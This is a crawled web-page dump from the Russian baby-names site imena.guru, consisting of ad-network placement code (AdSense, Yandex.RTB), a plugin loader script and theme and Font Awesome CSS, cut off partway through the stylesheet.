src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_5000letters_ga_300x250_dtm -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7379261298\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-10 -->\n<div id=\"yandex_rtb_R-A-542448-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-10\",\n                renderTo: \"yandex_rtb_R-A-542448-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-11 -->\n<div id=\"yandex_rtb_R-A-542448-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-11\",\n                renderTo: \"yandex_rtb_R-A-542448-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"11323","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_dt_580x400_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8480111048\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_post_bottom_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4202433619\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-7 -->\n<div id=\"yandex_rtb_R-A-542448-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-7\",\n                renderTo: \"yandex_rtb_R-A-542448-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-8 -->\n<div id=\"yandex_rtb_R-A-542448-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-8\",\n                renderTo: \"yandex_rtb_R-A-542448-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"11324","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-542448-5 -->\n<div id=\"yandex_rtb_R-A-542448-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-5\",\n                renderTo: \"yandex_rtb_R-A-542448-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"11325","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-542448-9 -->\n<div id=\"yandex_rtb_R-A-542448-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-9\",\n                renderTo: \"yandex_rtb_R-A-542448-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"11326","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru sidebar_fix2_ga_300x600_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9793192712\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<div class=\"flatPM_sidebar\" data-top=\"10\">\n  <!-- Yandex.RTB R-A-542448-14 -->\n<div id=\"yandex_rtb_R-A-542448-14\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-14\",\n                renderTo: \"yandex_rtb_R-A-542448-14\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".yarpp-thumbnails-horizontal","search_all":"true"}},"ID":"11327","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-15 -->\n<div id=\"yandex_rtb_R-A-542448-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-15\",\n                renderTo: \"yandex_rtb_R-A-542448-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-16 -->\n<div id=\"yandex_rtb_R-A-542448-16\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-16\",\n                renderTo: \"yandex_rtb_R-A-542448-16\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>

<!-- Dynamic page generated in 0.928 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 01:16:03 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/plugins/modesco-imena-guru/assets/styles.css?ver=6.0.11
body_size: 437
content:
.tag_top .modesco_filter_wrapper > div {
	justify-content: center;
}
.tag_top .modesco_filter_wrapper > p {
	text-align: center;
}
.post_clear_filter {
	display: flex;
}
.post_tags a.modesco_imena_guru__tag,
.post_cats a.modesco_imena_guru__cat {
	margin: 0;
	padding: 10px;
	transition: all .3s;
}
.post_tags a.modesco_imena_guru__active,
.post_cats a.modesco_imena_guru__active {
	background-color: #5a80b152;
	border-radius: 5px;
}
.post_cats {
	display: flex;
	margin-bottom: 15px;
	flex-wrap: wrap;
	/*flex-direction: column;*/
}
.post_cats a.modesco_imena_guru__cat {
	min-width: 200px;
	text-align: center;
}
.post_cats i.modesco_icons {
	/*padding-left: 50px;*/
	background-size: 36px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 36px;
	display: inline-block;
	text-align: center;
}
.modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_64.png);
}
.modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_64.png);
}
.modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_64.png);
}
.modesco_imena_guru__active .modesco_icon-all {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_all_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-zhenskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_girl_light_64.png);
}
.modesco_imena_guru__active .modesco_icon-muzhskie-imena {
	background-image: url(/wp-content/plugins/modesco-imena-guru/files/icon_boy_light_64.png);
}
.modesco_imena_guru__add_filter,
.modesco_imena_guru__clear_filter {
	padding: 10px 25px;
    background-color: #5a80b1;
    color: #fff;
    margin: 0 5px;
}

--- FILE ---
content_type: text/css
request_url: https://imena.guru/wp-content/themes/root/css/style.min.css?ver=2.1.2
body_size: 21341
content:
/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 *//*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.7.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pin